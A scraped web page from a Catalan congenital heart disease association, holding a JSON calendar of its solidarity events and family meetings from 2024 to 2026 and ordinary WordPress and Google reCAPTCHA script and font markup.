Barcelona"},{"date":"20240418","title":"Confer\u00e8ncia Drets del Pacient al final de la vida i el Document de Voluntats Anticipades"},{"date":"20240418","title":"Drets del Pacient al final de la vida i el Document de Voluntats Anticipades"},{"date":"20240419","title":"Espai de fam\u00edlies de Girona"},{"date":"20240420","title":"Mostrem Sant Quirze del Vall\u00e8s 2024"},{"date":"20240422","title":"Taller virtual Millora el teu curr\u00edculum"},{"date":"20240422","title":"Taller virtual Millora el teu curr\u00edculum i la teva autocandidatura per aconseguir feina"},{"date":"20240423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20240423","title":"Un Sant Jordi ple de cultura i solidaritat"},{"date":"20240424","title":"Cardiopaties. Entenent el motor del nostre moviment a EUSES Amposta"},{"date":"20240424","title":"Cardiopaties. Entenent el motor del nostre moviment"},{"date":"20240425","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240506","title":"Espai virtual de pares i mares"},{"date":"20240506","title":"Hora del conte: De tot cor, a la Biblioteca Central de Santa Coloma de Gramenet"},{"date":"20240506","title":"Una Hora del conte molt especial"},{"date":"20240509","title":"Confer\u00e8ncia amb la Dra. Antonia Pijuan: Maternitat amb cardiopatia cong\u00e8nita"},{"date":"20240509","title":"Maternitat amb cardiopatia cong\u00e8nita"},{"date":"20240511","title":"Partit solidari Batego per tu: CF Palautordera VS Agrupaci\u00f3 de jugadors del FCB"},{"date":"20240511","title":"Futbol, emocions i solidaritat a Santa Maria de Palautordera"},{"date":"20240513","title":"Taller virtual L'entrevista de feina"},{"date":"20240517","title":"Espai de fam\u00edlies de Girona"},{"date":"20240518","title":"Fira d'entitats de Reus"},{"date":"20240519","title":"VIII Torneig d'Escacs Ciutat d'Amposta"},{"date":"20240525","title":"Trobada 2024: Ahir, avui i sempre, juntes amb cada batec"},{"date":"20240525","title":"La for\u00e7a del 'moai' \u00e9s ben present a la Trobada"},{"date":"20240530","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240601","title":"Torneig de futbol femen\u00ed en suport als infants i adolescents amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20240601","title":"Donem visibilitat als infants i adolescents que viuen amb una cardiopatia en una jornada plena de futbol i solidaritat a Sarri\u00e0 de Ter"},{"date":"20240603","title":"Espai virtual de pares i mares"},{"date":"20240614","title":"Espai de fam\u00edlies de Girona"},{"date":"20240626","title":"Concert solidari de La Coral Montsing a Sant Esteve de Palautordera"},{"date":"20240626","title":"La Coral Montsing canta amb i per als cors"},{"date":"20240627","title":"Espai de fam\u00edlies de Tarragona"},{"date":"20240628","title":"6\u00e8 Open Internacional d\u2019Escacs Terres de l\u2019Ebre"},{"date":"20240630","title":"Comencen les Aventures.Cor Estiu 2024"},{"date":"20240630","title":"Concert de la Coral de Dones per la Pau a Cerdanyola del Vall\u00e8s"},{"date":"20240630","title":"La Coral de Dones per la Pau canta en suport als infants que tenen una cardiopatia"},{"date":"20240701","title":"Espai virtual de pares i mares"},{"date":"20240707","title":"Final de les Aventures.Cor Estiu 2024"},{"date":"20240708","title":"Unes Aventures.Cor d'estiu inoblidables que ens han deixat ben af\u00f2nics!"},{"date":"20240719","title":"Vela i activitats de mar a Arenys de Mar"},{"date":"20240727","title":"3r Trofeu solidari de nataci\u00f3 amb aletes en suport als infants i adolescents amb cardiopatia"},{"date":"20240812","title":"Marxem de vacances del 12 al 26 d'agost"},{"date":"20240921","title":"Fira d'entitats de salut de Terrassa"},{"date":"20240922","title":"Torneig solidari veterans FC Sarri\u00e0 de Ter i Cossos de Seguretat gironins"},{"date":"20240929","title":"Dia Mundial del Cor 2024: Actua amb el cor"},{"date":"20241004","title":"Espai de pares i mares de Girona"},{"date":"20241007","title":"Espai virtual de pares i mares"},{"date":"20241011","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241104","title":"Espai virtual de pares i mares"},{"date":"20241108","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241108","title":"I Jornada COCEMFE Lleida \"Escoltem la discapacitat org\u00e0nica\""},{"date":"20241109","title":"30a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20241109","title":"El Tibidabo acull la 30a Gran Festa del Cor per fer m\u00e9s visible els infants que conviuen amb una cardiopatia"},{"date":"20241109","title":"I aqu\u00ed tens els n\u00fameros premiats del sorteig solidari de la 30a Gran Festa del Cor!"},{"date":"20241109","title":"Formaci\u00f3 inicial per als nous pallassos i pallasses de l'hospital de l\u2019AACIC"},{"date":"20241123","title":"Il\u00b7lusi\u00f3 i comprom\u00eds en una jornada per perfeccionar l\u2019art de fer somriure"},{"date":"20241130","title":"Concert solidari De tot cor amb el Cor Vivace i l'espectacle Smile a Barcelona"},{"date":"20241130","title":"Sortida de joves a PortAventura"},{"date":"20241130","title":"El Cor Vivace canta en suport dels infants i adolescents amb cardiopatia"},{"date":"20241202","title":"Espai virtual de pares i mares"},{"date":"20241204","title":"Caminada solid\u00e0ria en suport als nens i nenes amb cardiopatia a Banyoles"},{"date":"20241211","title":"Un voluntari = Moltes hist\u00f2ries"},{"date":"20241213","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20241226","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241226","title":"Pastorets solidaris a Canovelles"},{"date":"20241227","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241228","title":"Pastorets solidaris a Canovelles"},{"date":"20241228","title":"Pastorets solidaris a Canovelles"},{"date":"20241229","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols"},{"date":"20241231","title":"Avui \u00e9s el dia del sorteig de La Grossa amb La Dooble"},{"date":"20250102","title":"Sortida a Barcelona per a nens i nenes de 10 a 18 anys"},{"date":"20250104","title":"2n Torneig de 3x3 del B\u00e0squet Club Palafrugell en suport a les cardiopaties cong\u00e8nites"},{"date":"20250114","title":"Exposici\u00f3 DesCORda't a la Facultat de Medicina de la Universitat de Vic"},{"date":"20250124","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250131","title":"Espai de pares i mares de Girona"},{"date":"20250203","title":"Espai virtual de pares i mares"},{"date":"20250206","title":"Impulsar la cultura de l\u2019experi\u00e8ncia del pacient per millorar la qualitat de l\u2019atenci\u00f3 en el sistema de salut de Catalunya"},{"date":"20250214","title":"Preparem el 14 de febrer, i tu?"},{"date":"20250214","title":"1a jornada per a pacients amb cardiopaties cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20250214","title":"Catalunya s'il\u00b7lumina de vermell per commemorar el Dia Internacional de les Cardiopaties Cong\u00e8nites"},{"date":"20250214","title":"Participem en la 1a jornada per a pacients i fam\u00edlies amb cardiopaties cong\u00e8nites a l'Hospital Sant Joan de D\u00e9u"},{"date":"20250219","title":"Concert solidari Les Faranduliers i M&M a la sala Luz de Gas de Barcelona"},{"date":"20250219","title":"Ritme, emoci\u00f3 i solidaritat a la sala Luz de Gas amb Les Faranduliers i les M&M"},{"date":"20250221","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250221","title":"Participem en la Jornada del Pla d\u2019Inf\u00e0ncia de Barcelona"},{"date":"20250225","title":"Seminari web amb Gabriel Pascual: Marcapasos y desfibriladores, que son y como afectan realmente a nuestra vida diaria"},{"date":"20250227","title":"La veu dels infants arriba a l'Ajuntament de Barcelona"},{"date":"20250301","title":"El primer pas per convertir-se en pallasso i pallassa d'hospital"},{"date":"20250303","title":"Espai virtual de pares i mares"},{"date":"20250305","title":"3a Mostra d'Associacions de l'Hospital Sant Joan de D\u00e9u"},{"date":"20250328","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250330","title":"Partit del N\u00e0stic de Tarragona amb la SD Ponferradina pels infants i adolescents amb cardiopatia"},{"date":"20250330","title":"Gr\u00e0cies, afici\u00f3! 459\u202f\u20ac per als infants amb cardiopatia a la Jornada Solid\u00e0ria del N\u00e0stic!"},{"date":"20250407","title":"Fira d'entitats de salut a Rub\u00ed"},{"date":"20250407","title":"Espai virtual de pares i mares"},{"date":"20250408","title":"Taula rodona Cicatrius que curen a la Facultat de Medicina de la Universitat de Vic"},{"date":"20250413","title":"Aventures.Cor Setmana Santa 2025"},{"date":"20250416","title":"Aventures.Cor de Setmana Santa 2025: un viatge ple de descobertes, conviv\u00e8ncia i molta emoci\u00f3!"},{"date":"20250423","title":"Parades solid\u00e0ries per la diada de Sant Jordi"},{"date":"20250423","title":"Sant Jordi 2025: una diada plena de cultura, emoci\u00f3 i solidaritat"},{"date":"20250424","title":"La diada de Sant Jordi a l'Hospital Vall d'Hebron"},{"date":"20250425","title":"Espai de pares i mares de Reus\/Tarragona"},{"date":"20250425","title":"Jornada formativa sobre malalties cardiovasculars a l'Hospital Vall d'Hebron"},{"date":"20250426","title":"Mostrem Sant Quirze del Vall\u00e8s 2025"},{"date":"20250426","title":"Torneig solidari de p\u00e0del a Amposta"},{"date":"20250505","title":"Espai virtual de pares i mares"},{"date":"20250524","title":"Assemblea General Ordin\u00e0ria 2025 de l'AACIC"},{"date":"20250529","title":"\"Les malalties cardiovasculars malgrat la seva duresa no ens vencen quan estem units, informats i compromesos\""},{"date":"20250531","title":"Trobada de joves al parc de la Ciutadella de Barcelona"},{"date":"20250531","title":"La junta del Consell de Joves de CorAvant es renova"},{"date":"20250601","title":"V Torneig de futbol en suport als infants i adolescents amb cardiopatia a Sarri\u00e0 de Ter"},{"date":"20250601","title":"Sarri\u00e0 de Ter juga amb el cor per cinqu\u00e8 any consecutiu"},{"date":"20250602","title":"Espai virtual de pares i mares"},{"date":"20250606","title":"Espai de pares i mares de Girona amb la Dra. Stella Pie Ravent\u00f3s i sopar de comiat"},{"date":"20250618","title":"Seminari web \"Cardiopatia i complicacions a la vida laboral: preguntes freq\u00fcents\""},{"date":"20250618","title":"Parlem de cardiopatia i complicacions a la vida laboral"},{"date":"20250627","title":"VII Open Pavistamp Terres de l'Ebre"},{"date":"20250704","title":"Vela i activitats de mar a Arenys de Mar"},{"date":"20250707","title":"Espai virtual de pares i mares"},{"date":"20250712","title":"Comencen les Aventures.Cor estiu 2025"},{"date":"20250719","title":"Final de les Aventures.Cor estiu 2025"},{"date":"20250719","title":"4t Trofeu solidari Cor petit de nataci\u00f3 amb aletes"},{"date":"20250719","title":"Aventures.Cor estiu 2025: un viatge ple de viv\u00e8ncies, emocions i somriures"},{"date":"20250929","title":"Dia Mundial del Cor"},{"date":"20251006","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251013","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251018","title":"1a Mostra d'Entitats d'Esplugues"},{"date":"20251019","title":"Sortida a Barcelona per a nens i nenes de 10 a 16 anys"},{"date":"20251020","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251024","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20251027","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251103","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251108","title":"31a Gran Festa del Cor al Parc d'atraccions Tibidabo"},{"date":"20251108","title":"2.044 cors bateguen a la 31a Gran Festa del Cor al Tibidabo"},{"date":"20251110","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251114","title":"Presentaci\u00f3 del llibre 'Relats amb cor', d'Anna Maria Casanovas i N\u00faria Girabal"},{"date":"20251114","title":"Participem en la reuni\u00f3 de Recursos psicol\u00f2gics de la regi\u00f3 sanit\u00e0ria de Girona"},{"date":"20251115","title":"Cross Escolar Solidari L'Hospitalet 2025"},{"date":"20251117","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251122","title":"Fira d'entitats de salut de Terrassa"},{"date":"20251124","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251128","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20251201","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251209","title":"L'AACIC \u00e9s benefici\u00e0ria de Talent Grip, el primer reality show de p\u00e0del amateur"},{"date":"20251215","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251222","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20251227","title":"Partit solidari Blancs vs Blaugranes a Sarri\u00e0 de Ter"},{"date":"20251227","title":"Pastorets solidaris a Canovelles"},{"date":"20251228","title":"Pastorets solidaris a Canovelles"},{"date":"20251229","title":"Pastorets solidaris a Sant Feliu de Gu\u00edxols 2025"},{"date":"20260103","title":"3r Torneig de 3x3 B\u00e0squet Club Palafrugell en suport als infants i adolescents que tenen una cardiopatia"},{"date":"20260103","title":"Sortida al Museu de les Il\u00b7lusions de Barcelona per a nens i nenes de 10 a 18 anys"},{"date":"20260130","title":"Espai de pares i mares de Reus-Tarragona"},{"date":"20260202","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260209","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260214","title":"Dia Internacional de les Cardiopaties Cong\u00e8nites 2026"},{"date":"20260216","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260223","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260302","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260309","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260316","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260323","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"},{"date":"20260330","title":"Taller virtual de relaxaci\u00f3 Cos i Ment 2025-2026"}],"current_language":"ca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js" id="jamgo-widget-calendar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"45","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.aacic.org\/wp-json\/complianz\/v1\/","locale":"lang=ca&locale=ca","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"\/","categories":{"statistics":"estad\u00edstiques","marketing":"m\u00e0rqueting"},"tcf_active":"","placeholdertext":"Feu clic per acceptar {category} galetes i activar aquest contingut","css_file":"https:\/\/www.aacic.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=45","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/www.aacic.org\/ca\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacitat","url":"https:\/\/www.aacic.org\/ca\/politica-de-privacitat\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Feu clic per acceptar {category} galetes i activar aquest contingut"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.aacic.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<!-- close the off-canvas menu -->
	<a class="exit-off-canvas"></a>
</div>
</div>
<script data-service="acf-custom-maps" data-category="marketing" type="text/plain" data-cmplz-src='http://maps.googleapis.com/maps/api/js?key=AIzaSyBup5sbAvBPi7GeIzOrLdeo779tdgt3Xw0&amp;sensor=FALSE'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho&co=aHR0cHM6Ly93d3cuYWFjaWMub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j20j6moa1gm0
body_size: 49670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, 